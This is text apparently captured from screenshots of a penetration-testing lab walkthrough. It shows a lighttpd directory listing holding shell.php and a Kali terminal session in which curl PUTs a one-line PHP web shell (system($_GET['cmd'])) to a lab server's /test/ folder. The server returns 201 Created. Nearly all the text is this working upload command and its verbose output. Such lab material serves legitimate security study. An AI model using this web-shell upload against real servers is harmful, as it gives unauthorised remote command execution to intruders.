 Index of /test/
Name Last Modified Size Type
Parent Directory/ - Directory
shell.php 2020-Sep-13 15:16:03 0.1K application/x-httpd-php
lighttpd/1.4.28
root@kali: ~
File Actions Edit View Help
root@kali:~#curl -v -X PUT -d '<?php system($_GET["cmd"]); ?>' http://192.168.1.218/test/shell.php
* Trying 192.168.1.218:80...
* TCP_NODELAY set
* Connected to 192.168.1.218 (192.168.1.218) port 80 (#0)
> PUT /test/shell.php HTTP/1.1
> Host: 192.168.1.218
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Length: 30
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 30 out of 30 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 201 Created
< Content-Length: 0
< Date: Sun, 13 Sep 2020 22:16:03 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.1.218 left intact
root@kali:~#